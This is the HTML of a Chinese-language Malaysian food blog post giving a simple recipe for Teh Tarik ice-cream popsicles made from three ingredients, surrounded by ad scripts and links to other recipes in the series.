<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<!--
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="8009662472" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
!-->
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://schema.org/BreadcrumbList'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.johorlives.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB' property='v:title' rel='v:url'>分享</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7' property='v:title' rel='v:url'>好康</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD' property='v:title' rel='v:url'>来煮家常便饭</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F' property='v:title' rel='v:url'>美食</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E7%83%B9%E9%A5%AA' property='v:title' rel='v:url'>烹饪</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%AD%A6%E4%B9%A0' property='v:title' rel='v:url'>学习</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E8%B5%84%E8%AE%AF' property='v:title' rel='v:url'>资讯</a></span>
<brc>/</brc>
<span>&#12298;来煮家常便饭 COOK AT HOME&#12299; 把Teh Tarik 秒变成凉冰冰的冰淇淋冰棒&#65281; 内附食谱&#65281;</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
&#12298;来煮家常便饭 COOK AT HOME&#12299; 把Teh Tarik 秒变成凉冰冰的冰淇淋冰棒&#65281; 内附食谱&#65281;
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.johorlives.com/2020/06/2020-2-June-cook-at-home-how-to-make-teh-tarik-become-ice-cream.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.johorlives.com/2020/06/2020-2-June-cook-at-home-how-to-make-teh-tarik-become-ice-cream.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='6/02/2020 11:40:00 下午'>6/02/2020 11:40:00 下午</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.johorlives.com/2020/06/2020-2-June-cook-at-home-how-to-make-teh-tarik-become-ice-cream.html&title=《来煮家常便饭 COOK AT HOME》 把Teh Tarik 秒变成凉冰冰的冰淇淋冰棒！ 内附食谱！' target='_blank'>
<i class='fa fa-whatsapp'></i><rd>
</rd></a>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.johorlives.com/2020/06/2020-2-June-cook-at-home-how-to-make-teh-tarik-become-ice-cream.html&title=《来煮家常便饭 COOK AT HOME》 把Teh Tarik 秒变成凉冰冰的冰淇淋冰棒！ 内附食谱！' target='_blank'><i class='fa fa-facebook-official'></i><rd>
</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.johorlives.com/2020/06/2020-2-June-cook-at-home-how-to-make-teh-tarik-become-ice-cream.html&title=《来煮家常便饭 COOK AT HOME》 把Teh Tarik 秒变成凉冰冰的冰淇淋冰棒！ 内附食谱！' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.johorlives.com/2020/06/2020-2-June-cook-at-home-how-to-make-teh-tarik-become-ice-cream.html&title=《来煮家常便饭 COOK AT HOME》 把Teh Tarik 秒变成凉冰冰的冰淇淋冰棒！ 内附食谱！' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.johorlives.com/2020/06/2020-2-June-cook-at-home-how-to-make-teh-tarik-become-ice-cream.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin2YEjH5rDuiUljxYC8NCBGqqsJ9bKOfYpt1Ps5R7OdqoXHhv68h11FxSHMyf5uQ3j8MJVkB8ziXvzO_DW7vUL2L-IoV3vyEGKPG4IYzW5GjLxhkYuLQ5CqEmgW-tvwGJfYvk0ICODeuhW/s1600/TehTarikIce+Cream.jpg&description=《来煮家常便饭 COOK AT HOME》 把Teh Tarik 秒变成凉冰冰的冰淇淋冰棒！ 内附食谱！' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-6874453688697817824' itemprop='articleBody'>
<meta content='   资讯          Teh Tarik冰淇淋冰棒，只需3种材料   材料：  Teh Tarik3包，  鲜奶180ml,  炼奶50ml，  雪糕棒。   资讯         做法：  1）把180ml的鲜奶倒入杯子里，再加入3包Teh Tarik，混合搅拌均匀，接...' name='twitter:description'/>
<a name='6874453688697817824'></a>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin2YEjH5rDuiUljxYC8NCBGqqsJ9bKOfYpt1Ps5R7OdqoXHhv68h11FxSHMyf5uQ3j8MJVkB8ziXvzO_DW7vUL2L-IoV3vyEGKPG4IYzW5GjLxhkYuLQ5CqEmgW-tvwGJfYvk0ICODeuhW/s1600/TehTarikIce+Cream.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="480" data-original-width="854" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin2YEjH5rDuiUljxYC8NCBGqqsJ9bKOfYpt1Ps5R7OdqoXHhv68h11FxSHMyf5uQ3j8MJVkB8ziXvzO_DW7vUL2L-IoV3vyEGKPG4IYzW5GjLxhkYuLQ5CqEmgW-tvwGJfYvk0ICODeuhW/s1600/TehTarikIce+Cream.jpg" /></a></div>
<br />
<b>资讯
</b><br />
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_main_Blog1_1x1_as -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="1944718868" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<br />
<br />
Teh Tarik冰淇淋冰棒&#65292;只需3种材料<br />
<br />
<b>材料&#65306;</b><br />
Teh Tarik3包&#65292;<br />
鲜奶180ml,<br />
炼奶50ml&#65292;<br />
雪糕棒&#12290;<br />
<br />
<b>资讯
</b><br />
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer3_AdSense9_1x1_as -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="5419671232" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<br />
<b>做法&#65306;</b><br />
1&#65289;把180ml的鲜奶倒入杯子里&#65292;再加入3包Teh Tarik&#65292;混合搅拌均匀&#65292;接着&#65292;再加入炼奶&#65292;混合搅拌均匀&#12290;<br />
<br />
2&#65289;把Teh Tarik的袋子放入一个Tupper ware里&#65292;倒入调好的Teh Tarik到袋子里&#65292;然后放入雪糕棒&#65292;就完成了&#12290;<br />
<br />
3&#65289;放入冰箱冷藏1天&#12290;<br />
<br />
4&#65289;1天后&#65292;把袋子用刀子或剪刀剪开&#65292;就可以享用了&#12290;

<br />
<br />
<iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/7WWlq6PL-q4" width="100%"></iframe>

<br />
<b>资讯
</b><br />
<br />
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout-key="-6t+ed+2i-1n-4w" data-ad-slot="3363595288" style="display: block;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<b>资讯
</b><br />
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="1507835554" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


<br />
<b><br /></b>
<b>更多&#12298;来煮家常便饭 COOK AT HOME&#12299;系列或是你喜欢看想学的食谱 &#65306;&nbsp;</b><br />
<br />
<a href="https://www.johorlives.com/2020/05/2020-12-May-Cook-At-Home-how-to-cook-kimchi-chicken-mushroom-soup.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299; 来煮泡菜鸡肉菇类汤 ! 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/05/2020-13-May-cook-at-home-how-to-make-hush-brown.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299; 制作Hush Brown 炸土豆饼 ! 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/05/2020-11-May-cook-at-home-how-to-make-strawberry-mochi.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299; 自制甜品红豆和草莓口味的黑芝麻 Mochi! 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/05/2020-9-may-cook-at-home-how-to-make-white-toast.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299; 自制细砂糖白吐司&#65292;简单又美味&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/05/2020-8-May-cook-at-home-how-to-cook-milk-curry-fish-head.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299; 自家烹煮牛奶咖喱鱼头&#65281; 比较健康新鲜美味&#65281; 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/05/2020-6-May-cook-at-home-how-to-cook-seafood-claypot-taufu.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299; 自家自煮新鲜砂煲海鲜豆腐&#65292;简单新鲜又美味&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/05/2020-6-May-how-to-make-satay-ayam-ketupat.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299; 自家烹调沙爹酱 + Ketupat + 鸡肉沙爹&#12290; 简单好吃&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/05/2020-5-May-how-to-make-kimchi.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;自家马来西亚食材做 辛辣辣泡菜 &#65288;Kimchi&#65289;&#65281; 味道就是好&#65281; 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/05/2020-4-May-how-to-make-fried-prawn-cake.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299; 制作香脆炸虾饼的简单做法&#65281; 爱吃炸虾饼控们&#65292;快学起来&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/05/2020-4-May-how-to-make-mung-bean-apple-cake.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;绿豆 + 苹果 变成好吃的绿豆苹果糕点&#65281; 学起来咯&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/05/2020-3-May-how-to-make-bread-with-rice-cooker.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;用电饭锅做面包&#65292;简单又好吃&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-29-April-how-to-make-cup-cake-in-2-minutes.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299; 用2分钟做一杯午茶蛋糕 &#65288;不必烤不必蒸&#65289;! 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-29-April-how-to-make-matcha-roll-cake.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;来学抹茶蛋糕卷的做法&#65281; 抹茶控收藏起来啦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-28-April-How-to-make-picklet-pork.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299; 待在家学煮什么吃&#65311; 3分钟学会做住家式梅菜扣肉&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-28-April-How-to-make-a-bread.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299; 待在家学煮什么吃&#65311; 3分钟学会做住家式面包&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-28-April-how-to-cook-laksa-noodle.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式辣沙面&#65281; 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-27-April-how-to-cook-carrot-cake.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式菜头粿 Carrot Cake&#65281; 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-26-April-How-to-make-pancake.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299; 待在家学煮什么吃&#65311; 3分钟学会做住家式松饼 Pancake&#65281; 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-25-April-How-to-cook-Masala-Vadai.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式印度黄豆饼 Masala Vadai&#65281; 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-25-April-How-make-24-inch-Pizza.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式Pizza &#65288;24inch) 半边芝士&#65292;半边无芝士&#65281; 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-24-April-how-to-cook-chawanmushi.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做茶碗蒸 Chawanmushi&#65281; 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-23-April-How-to-make-siew-mai.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做烧卖&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-23-April-How-to-make-apple-pie.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做糯米苹果饼&#65281; 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-22-April-How-to-cook-korea-kimchi-soup.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会煮韩式泡菜汤&#65281; 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-21-April-How-Cook-Pork-Chop.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式炸猪排 &#65288;日式&#65289;&#65281; 猪排香脆好吃哦&#65281; 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-21-April-How-to-make-yam-cake.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式芋头糕&#65281; 芋头糕滑口好吃哦&#65281; 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-20-April-How-to-cook-malay-noodle.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式马来炒面&#65281; 辛辣带甜口味的马来炒面好吃哦&#65281; 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-20-April-KimChi-Fried-Rice.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式Kimchi炒饭&#65281; 辛辣口味的炒饭好吃哦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-19-April-how-to-cook-yam-dessert.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式芋泥金瓜甜品&#65281; 芋泥金瓜甜品很滑口香甜哦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-19-April-How-to-make-Steamed-Sago-Kuih.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式红色沙谷米糕&#65281; 红色沙谷米糕有弹性配椰丝很香好吃哦&#65281; 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-19-April-how-to-make-pearl-milk-tea.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式椰糖珍珠奶茶&#65281; 椰糖珍珠香甜有弹性绝配奶茶哦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-18-April-How-to-make-kueh-gula-malacca.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式椰糖马来糕&#65281; 椰糖香甜很好味哦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-16-April-How-to-cook-shui-gui.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式水粿&#65281; 水粿柔嫩很滑口哦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-16-April-How-Cook-Asam-fish-head-prawn.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式阿参鱼头+虾&#65281; 真材实料&#65292;香辣酸好下饭哦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-15-April-How-to-cook-Roasted-Pork.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式脆皮烧肉&#65281; 烧肉香脆好吃哦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-15-April-How-to-cook-Roasted-Pork.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式脆皮烧肉&#65281; 烧肉香脆好吃哦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-15-April-How-to-make-seri-muka.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式Seri Muka 双色糯米糕&#65281; Seri Muka 双色糯米糕很香滑好吃哦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-14-April-How-to-make-HorFun.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式河粉&#65281; 河粉很香滑好吃哦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-14-April-How-to-cook-fried-you-tiao.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家煮什么吃&#65311; 3分钟学会做住家式炸油条&#65281; 油条香脆好吃哦&#65281; 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-13-April-How-to-Cook-Banana-Egg-Tart.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家煮什么吃&#65311; 3分钟学会做住家式香蕉麦片皮蛋挞&#65281; 蛋挞好香好滑哦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-12-April-How-to-cook-sticky-rice-chicken-with-egg.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家煮什么吃&#65311; 3分钟学会做住家式鸡蛋糯米鸡&#65281; 糯米鸡很厚香滑哦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-11-April-How-to-cook-pumpkin-cake.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家煮什么吃&#65311; 3分钟学会住家煎金瓜糕&#65281; 好香甜又脆口哦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-7-April-How-to-make-white-sugar-cake.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299; 待在家要煮什么来吃呢&#65311; 3分钟学会住家式白糖糕的做法&#65292;吃后好甜哦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-4-April-How-to-cook-sweet-potato-ball.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299; 待在家要煮什么来吃呢&#65311; 3分钟学会住家式炸番薯球的煮法&#65292;吃后很爱不释手哦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-4-April-How-to-fried-Mian-Fen-Gao.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家要煮什么来吃呢&#65311; 3分钟学会住家式煎面粉糕的煮法&#65292;吃后很满足哦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-3-April-how-to-make-cake-using-rice-cooker.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;一起来学&#65292;只需用饭锅就能做出简单美味可口的蛋糕&#65281;学起来咯&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-April-3-what-to-cook-at-home-mala2-hotpot.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299; 待在家要煮什么吃&#65311; 来学住家式麻辣香锅的煮法&#65292;吃后很满足&#65281;内附食谱&#65281;</a><br />
<br />
<br />
<b><br /></b>
<b>想要看到更多好分享&#65311;好康好介绍?</b>
<b>还未关注的读者朋友们&#65292;请关注我们的官方社交网专页&#65281;谢谢! :)</b><br />
<b>Follow Instagram</b><br />
<a href="https://www.instagram.com/jbeelives/" target="_blank">https://www.instagram.com/jbeelives/</a><br />
<br />
<b>Free Subscribe youtube&nbsp;</b><br />
<a href="https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg" target="_blank">https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</a><br />
<br />
<b>Like FB Page&nbsp;</b><br />
<a href="https://www.facebook.com/johorlives/" target="_blank">https://www.facebook.com/johorlives/</a><br />
<br />
<b>Join Telegram&nbsp;</b><br />
<a href="https://t.me/JBeeLives" target="_blank">https://t.me/JBeeLives</a><br />
<br />
<b>Follow TikTok&nbsp;</b><br />
<a href="https://www.tiktok.com/@jbeelives" target="_blank">https://www.tiktok.com/@jbeelives</a>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>&#12298;来煮家常便饭 COOK AT HOME&#12299; 把Teh Tarik 秒变成凉冰冰的冰淇淋冰棒&#65281; 内附食谱&#65281;</span>
<img alt='《来煮家常便饭 COOK AT HOME》 把Teh Tarik 秒变成凉冰冰的冰淇淋冰棒！ 内附食谱！' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin2YEjH5rDuiUljxYC8NCBGqqsJ9bKOfYpt1Ps5R7OdqoXHhv68h11FxSHMyf5uQ3j8MJVkB8ziXvzO_DW7vUL2L-IoV3vyEGKPG4IYzW5GjLxhkYuLQ5CqEmgW-tvwGJfYvk0ICODeuhW/s72-c/TehTarikIce+Cream.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>JBeeLives 优惠街</span>
        on 
        <span class='dtreviewed'>
6/02/2020 11:40:00 下午
<span class='value-title' title='6/02/2020 11:40:00 下午'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB' rel='tag'>
分享
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7' rel='tag'>
好康
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD' rel='tag'>
来煮家常便饭
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F' rel='tag'>
美食
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E7%83%B9%E9%A5%AA' rel='tag'>
烹饪
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E5%AD%A6%E4%B9%A0' rel='tag'>
学习
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E8%B5%84%E8%AE%AF' rel='tag'>
资讯
</a>
</div>
<div class='social-pop'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.johorlives.com/2020/06/2020-2-June-cook-at-home-how-to-make-teh-tarik-become-ice-cream.html&title=《来煮家常便饭 COOK AT HOME》 把Teh Tarik 秒变成凉冰冰的冰淇淋冰棒！ 内附食谱！' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.johorlives.com/2020/06/2020-2-June-cook-at-home-how-to-make-teh-tarik-become-ice-cream.html&title=《来煮家常便饭 COOK AT HOME》 把Teh Tarik 秒变成凉冰冰的冰淇淋冰棒！ 内附食谱！' target='_blank'><i class='fa fa-facebook-official'></i><rd1>
</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.johorlives.com/2020/06/2020-2-June-cook-at-home-how-to-make-teh-tarik-become-ice-cream.html&title=《来煮家常便饭 COOK AT HOME》 把Teh Tarik 秒变成凉冰冰的冰淇淋冰棒！ 内附食谱！' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.johorlives.com/2020/06/2020-2-June-cook-at-home-how-to-make-teh-tarik-become-ice-cream.html&title=《来煮家常便饭 COOK AT HOME》 把Teh Tarik 秒变成凉冰冰的冰淇淋冰棒！ 内附食谱！' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.johorlives.com/2020/06/2020-2-June-cook-at-home-how-to-make-teh-tarik-become-ice-cream.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin2YEjH5rDuiUljxYC8NCBGqqsJ9bKOfYpt1Ps5R7OdqoXHhv68h11FxSHMyf5uQ3j8MJVkB8ziXvzO_DW7vUL2L-IoV3vyEGKPG4IYzW5GjLxhkYuLQ5CqEmgW-tvwGJfYvk0ICODeuhW/s1600/TehTarikIce+Cream.jpg&description=《来煮家常便饭 COOK AT HOME》 把Teh Tarik 秒变成凉冰冰的冰淇淋冰棒！ 内附食谱！' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
资讯
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.johorlives.com/2020/06/2020-3-june-home-furnishings-lsk-italhouse-shop-get-60P-OFF.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.johorlives.com/2020/06/2020-2-june-cook-at-home-how-to-cook-Pickled-mustard-pork-stew.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>没有评论</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6976526163153971682?po=6874453688697817824&hl=zh-CN&saa=85391&origin=https://www.johorlives.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
